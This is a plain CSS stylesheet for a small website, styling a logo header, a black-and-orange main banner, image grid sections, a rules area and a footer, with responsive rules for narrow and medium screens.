
head {
  width: 100%;
}
.subhead {
  display: flex;
  flex-direction: row;
/*  justify-content: space-between;*/
	background-color: #FFFFFF;
flex: 1;
padding: 10px ;
align-items: center;

}

.subhead_left {
flex: 0.2
}

.logo {
height: 50px ;
width: 50px ;
border-radius: 50%;
background-color: white ;	
}
.logo img {
height: 50px ;
width: 50px ;
border-radius: 50%;
background-color: white ;
}
.subhead_right {
flex: 0.56;
display: flex;
flex-direction: row;
justify-content: space-between;
align-items: center;
}
.subhead_right a {
text-decoration: none;
}

.subhead_right a h1 {
font-weight: 550px;
color: black;
font-size: 18px;
}

a {
  text-decoration: none;
  color: black;
  
}

.main_heading {
background-color: black ;
height: 250px;
display: flex;
justify-content: center ;
align-items: center ;
width: 100%;
font-size: 40px ;
color: orange ;
font-weight: 790 ;
font-family: tahoma, cursive;
}

.sectionone {
background-color: white;
color: black;
margin-top: 20px;
}

.sectionone_head {
display: flex; 
justify-content: center;
align-items: center;
height: 50px ;
width: 100% ;
color: black;
background-color: orange;
} 

.sub_section {
display: grid ;
grid-template-columns: repeat(1, 1fr) ;
justify-content: space-between ;
align-items: center ;
gap: 30px ;
width: 90% ;
margin: auto ;
margin-top: 50px;
}

.section_content {
display: flex; 
flex-direction: column ;
align-items: center;
}

.section_content img {
height: 400px;
width: 300px;
background-color: whitesmoke ;
} 
 

.sectiontwo {
padding-top: 50px ;
padding-bottom : 30px ;
width: 90%;
margin:auto ;
}

.rules {
 width: 90%;
margin: auto ;
padding: 20px 20px;
}

.rule2 {
margin-top: 50px;
display: flex;
gap: 25px;
flex-direction: column ;
align-items: center;
padding-top: 20px;
padding-bottom: 10px;
width: 90%;
margin: auto;
}

footer {
  background-color: orange;
  color: black;
  margin: auto;
/*  display: flex;
  flex-direction: row;
  flex: 1 ;*/
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 30px;
  padding-bottom: 10px;
  justify-content: space-between;
}
.footer_links a p {
  font-size: 18px;
  font-weight: 400;
}
.footer_links { 
  display: flex;
  flex-direction: row;
  gap: 10px;
  cursor: pointer;
  flex: 0.4 ;
  justify-content: center ;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 30px;


}

.footer_links a p:hover {
  color: white ;
  background-color: black;
  padding: 5px ;
  text-align: center;
}

.footer_socials {
  height: 60px;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  flex: 0.4;
}

.footer_socials a {
  height: 50px;
  width: 50px;
  margin: 20px;
  background-color: black;
  color: orange;
border-radius: 50% ;
}


@media screen and (max-width: 600px) {
.body {
width: 100%; 
}


.subhead {
  display: flex;
  flex-direction: column;
  align-items: center ;
	gap: 30px ;
}

.subhead_right {
display: flex;
flex-direction: column;
justify-content: center;
gap: 10px ;
align-items: center;
}

.subhead_right a h1 {
font-weight: 550px;
color: black;
font-size: 15px;
}



.sub_section {
display: grid ;
grid-template-columns: repeat(1, 1fr) ;
justify-content: center ;
align-items: center ;
gap: 15px ;
}
.section_content {
width: 100%;
height: inherit ;
} 

.section_content a img {
height: 400px;
width: 300px;
background-color: whitesmoke ;
}


.main_heading {
width: 100%;
font-size: 20px ;
}
.sectionone_head {
font-size: 18px ;
}
footer {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 30px;
  width: 80%;
  margin: auto;
}
.footer_links { 
  display: flex;
  flex-direction: column;
  gap: 10px;
  cursor: pointer;
}

.footer_links a p {
  font-size: 14px;
  font-weight: 400;
}



}

@media screen and (min-width: 601px) and (max-width: 857px) {

.sub_section {
display: grid ;
grid-template-columns: repeat(2, 1fr) ;
justify-content: center ;
align-items: center ;
gap: 15px ;
}
}
.footer_links p {
  margin: 0px;
  text-align: center;
}






